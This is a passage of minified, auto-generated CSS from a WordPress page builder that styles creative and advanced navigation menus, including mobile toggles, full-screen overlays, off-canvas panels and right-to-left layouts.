rgba(0,0,0,0.3);}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle {color: #ffffff;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu {text-align: center;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container,.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu {text-align: center;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-menu-overlay {background-color: rgba(19,168,158,0.97);}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu {text-align: center;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li {clear: both;display: block;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-fade,.fl-node-5d0cc1a9da54f .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-corner,.fl-node-5d0cc1a9da54f .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-5d0cc1a9da54f .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-scale,.fl-node-5d0cc1a9da54f .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-door,.fl-node-5d0cc1a9da54f .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;}@media only screen and ( max-width: 768px ) {.fl-node-5d0cc1a9da54f .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 768px ) {.fl-node-5d0cc1a9da54f .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5d0cc1a9da54f .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}@media(max-width: 768px) {.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > a,.fl-node-5d0cc1a9da54f .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-size: 18px;}.fl-node-5d0cc1a9da54f .uabb-creative-menu-mobile-toggle {font-size: 18px;}}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);transition-duration: 75ms;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: top 75ms ease .12s,opacity 75ms ease;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: bottom 75ms ease, transform 75ms cubic-bezier(0.55, 0.055, 0.675, 0.19) 0.12s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl 